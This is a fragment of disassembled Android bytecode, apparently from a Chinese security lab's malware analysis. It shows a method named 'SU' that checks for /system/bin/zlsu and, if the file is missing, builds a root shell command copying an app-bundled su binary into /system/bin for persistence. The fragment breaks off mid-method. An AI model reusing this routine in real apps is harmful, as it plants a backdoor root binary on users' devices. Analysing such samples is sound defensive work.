 .method public static SU(Context)V
.registers 12
00000000 new-instance v3, File
00000004 const-string v9, "/system/bin/zlsu"
00000008 invoke-direct File-><init>(String)V, v3, v9
0000000E invoke-virtual File->exists()Z, v3
00000014 move-result v9
00000016 if-eqz v9, :1C
:1A
0000001A return-void
:1C
0000001C invoke-virtual Context->getApplicationContext()Context, p0
00000022 move-result-object v9
00000024 invoke-virtual Context->getPackageName()String, v9
0000002A move-result-object v4
0000002C new-instance v9, StringBuilder
00000030 const-string v10, "/data/data/"
00000034 invoke-direct StringBuilder-><init>(String)V, v9, v10
0000003A invoke-virtual StringBuilder->append(String)StringBuilder, v9, v4
00000040 move-result-object v9
00000042 sget-object v10, File->separator:String
00000046 invoke-virtual StringBuilder->append(String)StringBuilder, v9, v10
0000004C move-result-object v9
0000004E const-string v10, "zlsu"
00000052 invoke-virtual StringBuilder->append(String)StringBuilder, v9, v10
00000058 move-result-object v9
0000005A invoke-virtual StringBuilder->toString()String, v9
00000060 move-result-object v8
00000062 new-instance v9, StringBuilder
00000066 const-string v10, "cat "
0000006A invoke-direct StringBuilder-><init>(String)V, v9, v10
00000070 invoke-virtual StringBuilder->append(String)StringBuilder, v9, v8
00000076 move-result-object v9
00000078 const-string v10, " >/system/bin/zlsu"
0000007C invoke-virtual StringBuilder->append(String)StringBuilder, v9, v10
00000082 move-result-object v9
00000084 invoke-virtual StringBuilder->toString()String, v9
0000008A move-result-object v5
0000008C new-instance v0, rootcmdthread
00000090 invoke-direct rootcmdthread-><init>(String)V, v0, v5
00000096 new-instance v6, Thread
0000009A invoke-direct Thread-><init>(Runnable)V, v6, v0
暗影安全实验室